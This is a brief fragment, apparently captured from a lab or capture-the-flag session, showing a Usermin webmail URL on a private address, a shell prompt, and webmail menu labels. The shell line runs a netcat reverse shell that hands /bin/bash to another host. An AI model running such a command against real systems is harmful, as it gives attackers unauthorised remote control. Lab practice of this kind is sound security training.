 https://192.168.122.194:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
[cyber@breakout ~]$ nc 192.168.1.15 9999 -e /bin/bash
Mail
Usermin
New message
Inbox
Sent mail
Drafts
Trash
Search